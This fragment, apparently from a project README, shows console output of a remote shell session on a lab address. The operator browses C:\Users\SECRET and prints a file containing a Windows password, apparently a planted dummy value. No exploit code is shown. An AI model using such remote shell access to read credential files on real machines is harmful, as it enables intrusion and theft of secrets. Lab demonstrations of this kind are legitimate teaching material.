 ('192.168.56.1', 49424) C:\Users> cd SECRET
('192.168.56.1', 49424) C:\Users\SECRET> dir
Volume in drive C is OS
Volume Serial Number is 9C2F-D4F3
Directory of C:\Users\SECRET
25/03/2021  12:00 PM    <DIR>          .
25/03/2021  12:00 PM    <DIR>          ..
25/03/2021  12:00 PM                22 my_secret.txt
1 File(s)             22 bytes
2 Dir(s)  108,741,390,336 bytes free
('192.168.56.1', 49424) C:\Users\SECRET> more my_secret.txt
Windows Password: P@$$w0rd!123